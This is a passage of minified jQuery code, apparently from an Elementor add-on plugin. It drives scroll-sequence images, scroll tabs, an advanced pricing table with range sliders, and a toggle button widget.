r=s.toString().padStart(n,"0"),r="".concat(e,"/").concat(t).concat(r,".").concat(a);i.push(r)}return i})(a.images,a.name_prefix,a.number_format,a.image_type,l=a.total_image)),t.remove(),"body"==i?(n=w(document).find("body"),0):"container"==i?(n=e.closest(".e-con")).data("id"):"section"==i?(n=e.closest(".elementor-section")).data("id"):"column"==i&&(n=e.closest(".elementor-column"))&&n.data("id"),o)try{n.find(".ha-scroll-sequence-canvas-wrap").remove()}catch(e){console.log(e)}n.prepend(t),w(s).HappySequencer({links:r,count:l},function(){})}}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-tabs.default",function(e){!function(){var l=e.find(".ha-scroll-tab-content-wrapper"),d=l.find(".ha-scroll-tab-content-section").length,t=e.find(".ha-scroll-tab-nav-item"),c=l.height(),n=!1,h=!1;function p(e){h=n=!0,l.animate({scrollTop:e*c},10,function(){h=n=!1,a(e)})}function a(e){h||(t.removeClass("active"),t.filter('[data-section="'.concat(e,'"]')).addClass("active"))}t.on("click",k(function(){p(parseInt(w(this).data("section")))},200)),l.on("scroll",k(function(){var e,t;n||h||(e=w(this).scrollTop(),t=Math.round(e/c),0==h&&(h=!0,l.animate({scrollTop:t*c},10,function(){h=!1,a(t)})),0==h&&a(t))},200)),l.on("wheel",k(function(e){var t,n,a=w(this).scrollTop(),o=Math.round(a/c),i=e.originalEvent.deltaY,s=l[0].scrollHeight-l.height(),r=(r=i,n=w(e.target),t=null,(r<0||0<r)&&(n.hasClass("ha-scroll-tab-content-section")?t=parseInt(n.data("section")):0<n.closest(".ha-scroll-tab-content-section").length&&(t=parseInt(n.closest(".ha-scroll-tab-content-section").data("section")))),t);a<=0&&i<0||s<=a&&0<i||(e.preventDefault(),n=o,e.originalEvent.deltaY<0?n=0==r?0:r-1:0<e.originalEvent.deltaY&&(n=+d==r?r:r+1),n!==o&&0==h&&p(n))},200)),w(document).on("wheel",k(function(e){w(e.target).closest(".ha-scroll-tab-content-wrapper").length},200))}()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-pricing-table.default",function(e){var n,a,o,i,s,r,l=0,e=e.find(".ha-adv-pricing-table-wrap"),t=e.data("price-settings");function d(e,t,n){var t=t[n],a=(e.find("[data-plan-name]").text(t.plan_name),e.find(".ha-adv-pricing-table-price-display"));a.find("[data-currency]").text(t.symbol);a.find(".ha-adv-pricing-table-current-price").find("[data-price]").text(t.price),l<n&&(a.css("animation","haAdvPricingTableLetterroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n),n<l&&(a.css("animation","haAdvPricingTableBackroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n);var o=setTimeout(function(){a.removeAttr("style"),clearTimeout(o)},500),n=(e.find("[data-price-period]").text(t.period),t.plan_related_text?(n="<span>".concat(t.plan_related_text,"</span>"),t.plan_related_icon&&(n='<i class="'.concat(t.plan_related_icon,'"></i>')+n),e.find("[data-savings]").html(n),e.find("[data-savings]").css("display","")):e.find("[data-savings]").css("display","none"),e.find("[data-cta-button]").text(t.button_text),e.find("[data-cta-button]").attr(t.button_attr),e.find(".ha-adv-pricing-table-original-price")),n=(t.original_price?(n.css("display",""),n.find("[data-original-price]").text("".concat(t.original_price))):n.css("display","none"),e.find("[data-features]")),i="";t.features_desc.forEach(function(e){i+="<li>",e.icon&&(i+='<i class="'.concat(e.icon,'"></i>')),e.feature&&!e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text">'.concat(e.feature,"</div>")),e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text ha-adv-pricing-table-feature-tooltip">'.concat(e.feature,'<span class="ha-adv-pricing-table-feature-tooltip-text">').concat(e.tooltip,"</span></div>")),i+="</li>"}),n.html("<ul>".concat(i,"</ul>"))}function c(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-track"),o=e.find(".ha-adv-pricing-table-slider-thumb"),e=e.find(".ha-adv-pricing-table-slider-dots-container"),a=a.outerWidth(),i=(o.outerWidth(),n/(t.length-1)*100),a=(a-24)/(t.length-1)*n;100!=i&&0==i?o.css("width","calc(24px)"):o.css("width","calc(".concat(a,"px + 24px")),e.find(".ha-adv-pricing-table-slider-dot").each(function(e){w(this).toggleClass("active",e===n)})}function h(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-range-wrap"),o=e.find(".ha-adv-pricing-table-slider-range-thumb"),i=e.find(".ha-adv-pricing-table-slider-dots-container"),s=20,e=(e.hasClass("style-4")&&(s=24),a.outerWidth()),a=(o.outerWidth(),n/(t.length-1)*100),e=(e-s)/(t.length-1)*n;100!=a&&0==a?o.css("width","calc(".concat(s,"px)")):o.css("width","calc(".concat(e,"px + ").concat(s,"px")),i.find("div").each(function(e){w(this).toggleClass("active",e===n)})}d(n=e,a=t,0),n.find(".ha-adv-pricing-table-slider-dot").on("click",function(){var e=n.find(".ha-adv-pricing-table-slider-dot").index(this),t=(d(n,a,e),n.find(".ha-adv-pricing-table-slider-container.style-1"));0<t.length&&c(t,a,e)}),0<(o=n.find(".ha-adv-pricing-table-slider-container.style-1")).length&&o.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),c(o,a,t)}),0<(e=n.find('.ha-adv-pricing-table-slider-container.style-2 input[type="range"]')).length&&e.rangeslider({polyfill:!1,onInit:function(){for(var e="",t=w('<div class="rangeslider__ruler" />'),n=this.min;n<=this.max;)e+=n+" ",n+=1;t[0].innerHTML=e,this.$range.prepend(t)},onSlide:function(e,t){d(n,a,t)}}),0<(i=n.find(".ha-adv-pricing-table-slider-container.style-3")).length&&i.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(i,a,t)}),0<(s=n.find(".ha-adv-pricing-table-slider-container.style-4")).length&&s.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(s,a,t)}),0<(r=n.find(".ha-adv-pricing-table-slider-container.style-5")).length&&r.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(r,a,t)})});elementorFrontend.hooks.addAction("frontend/element_ready/ha-super-button.default",function(e){var t;elementorFrontend.isEditMode()||0<(t=e.find(".ha-super-btn-stl-10")).length&&(t.find("button").on("click",function(e){e.preventDefault(),t.toggleClass("open")}),w(document).on("click",function(e){e.target.closest(".ha-super-btn-stl-10")||t.hasClass("open")&&t.removeClass("open")}),w(window).on("scroll",function(){t.hasClass("open")&&t.removeClass("open")}))})})})(jQuery,Happy);